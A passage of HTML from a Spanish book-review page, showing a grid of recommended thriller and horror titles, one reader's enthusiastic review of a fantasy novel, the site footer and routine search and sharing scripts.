					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.316 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			341 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dracula">
																	<img src="https://quelibroleo.com/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.012 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/it-eso">
																	<img src="https://quelibroleo.com/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1460648372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 988 votos"
							     							     
							     data-id="132851"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			200 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span>EL SILENCIO DE LA CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1357727569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.562 votos"
							     							     
							     data-id="112854"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			209 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1"><span>EL GUARDIÁN INVISIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 461 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/reina-roja">
																	<img src="https://quelibroleo.com/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ocho">
																	<img src="https://quelibroleo.com/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.999 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 681 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carrie">
																	<img src="https://quelibroleo.com/images/libros/libro-1721130127.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 780 votos"
							     							     
							     data-id="6080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carrie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carrie"><span>CARRIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-del-tren">
																	<img src="https://quelibroleo.com/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nena">
																	<img src="https://quelibroleo.com/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 390 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 358 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/brighid">
					<img src="https://quelibroleo.com/images/avatares/BRIGHID.jpg" alt="Avatar">
					<span>miren</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>La trama de esta historia se centra en un pueblito especial, lleno de misterio, magia y con unos personajes tan peculiares como ingeniosos, únicos y prodigiosos. Estos personajes pertenecen a una conocida y muy prestigiosa sociedad literaria  respetada en el pueblo la cual elige a sus miembros muy detallada y concienzudamente, a través de una escritora, que es la directora de la misma, con mucho encanto. A mi me recordó a J.K. Rowling, Cornelia Funke o incluso Beatrix Potter, una mezcla de las tres. 
Nadie entra por que sí, todos guardan secretos, historias ocultas que nadie sabe, que les duelen interiormente, todo ello envuelto a un mundo de seres mitológicos y un montón de criaturas fantásticas y fantasmas.  Pero aún hay más por que la historia se centra en un juego. El Juego. 
Esta historia me ha resultado muy muy especial, única y diferente, posee la esencia de las fábulas y los clásicos cuentos de hadas y fantasía, no es de las que se debería dejar indiferente pero el escritor es tan desconocido hoy en día que incluso se deberían de haber traducido más novelas suyas, es una auténtica lástima por que es una historia muy valiosa llena de valores y lo que El Juego provoca en el lector es impresionante, es lo más recomendable de la historia. Ese efecto.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="61707">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-sociedad-literaria-ojos-de-liebre";
